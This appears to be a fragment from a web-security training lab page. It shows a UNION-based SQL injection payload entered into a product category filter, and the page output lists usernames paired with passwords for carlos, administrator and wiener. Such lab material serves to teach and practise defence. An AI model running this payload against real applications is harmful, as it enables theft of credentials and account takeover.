 Gifts' union select 1, username || '~' || password
from users--
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games
carlos~5naiii8aysq1nxx8dkmp View details
administrator~5j2puxu1uio2eplksjy8 View details
wiener~criike3medyq8a5jrth3 View details